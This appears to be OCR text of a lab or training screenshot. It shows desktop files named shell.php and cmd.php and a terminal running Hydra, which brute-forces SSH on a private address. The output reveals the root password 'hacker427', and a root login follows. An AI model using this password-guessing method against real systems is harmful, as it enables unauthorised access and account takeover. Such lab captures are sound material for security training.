 Applications
Terminal - root@simple:~
File System
openvpn.zip
ZIP
Home
php
shell.php
Trash
php
cmd.php
key.txt
$_
Terminal - root@simple:~
File Edit View Terminal Tabs Help
Hydra (http://www.thc.org/thc-hydra) starting at 2022-05-13 01:14:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1000
), ~63 tries per task
[DATA] attacking ssh://192.168.1.6:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 744 to do in 00:03h, 16 active
[22][ssh] host: 192.168.1.6   login: root   password: hacker427
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete u
ntil end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2022-05-13 01:16:18
root@simpleedu:~# ssh 192.168.1.6
root@192.168.1.6's password:
root@simpleedu:~# ssh root@192.168.1.6
root@192.168.1.6's password:
Last failed login: Fri May 13 13:16:19 CST 2022 from 192.168.1.2 on ssh:notty
There were 507 failed login attempts since the last successful login.
Last login: Thu May 12 13:16:26 2022 from 192.168.1.2
[root@simple ~]#
$_